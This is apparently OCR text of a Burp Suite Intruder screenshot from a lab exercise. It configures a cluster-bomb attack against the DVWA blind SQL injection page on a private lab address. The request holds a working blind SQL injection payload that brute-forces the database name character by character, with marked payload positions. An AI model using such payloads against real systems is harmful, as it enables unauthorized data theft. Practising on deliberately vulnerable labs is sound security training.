 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.56.111
Update Host header to match target
第几个字符
Clear §
1 GET /dvwa/vulnerabilities/sqli_blind/ ?id=1%27%20and%20if(substring(database(),§1§ 1)=%27§d§%27,1,0)%20--%20 &Submit=Submit HTTP/1.1
2 Host: 192.168.56.111
Auto §
字符的值
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Refresh
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: security_level =0; PHPSESSID =3ffdf80799d9d841537c7968 ; security =low
9 Connection : close
10
11